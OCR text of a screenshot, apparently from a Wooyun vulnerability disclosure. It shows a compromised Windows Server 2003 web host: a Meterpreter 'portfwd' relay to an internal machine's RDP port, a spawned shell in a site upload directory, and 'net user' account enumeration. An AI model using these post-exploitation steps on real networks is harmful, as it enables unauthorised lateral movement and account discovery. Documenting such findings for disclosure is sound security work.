 rdesktop - 127.0.0.1
我的电脑
web_english
netFramew...
新建 文本文
档 (3).txt
网上邻居
dao.ascx
OrderDeta...
新建 文本文
档.txt
回收站
global_ba...
results.csv
Oracle VM
VirtualBox
ha_Virtua...
skyworth-...
安全配置向导
images.rar
skyworth-...
images
logo.png
WindowsSe...
Patch2012...
menu.ascx.cs
新建 文本文
档 (2).txt
Terminal 终端 - sudo /home/rainism
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
-r <opt> The remote host to connect to.
eterpreter > portfwd -l 2222 -r 172.20.190.16 -p 3389
sage: portfwd [-h] [add | delete | list | flush] [args]
PTIONS:
-L <opt> The local host to listen on (optional).
-h Help banner.
-l <opt> The local port to listen on.
-p <opt> The remote port to connect to.
-r <opt> The remote host to connect to.
eterpreter > portfwd add -l 2222 -r 172.20.190.16 -p 3389
*] Local TCP relay created: 0.0.0.0:2222 <-> 172.20.190.16:3389
eterpreter > shell
rocess 6416 created.
hannel 3 created.
icrosoft Windows [版本 5.2.3790]
C) 版权所有 1985-2003 Microsoft Corp.
:\web_skyworth-ea\WEB\UploadFiles\main\Files\2015\8>net user
et user
英
www.wooyun.org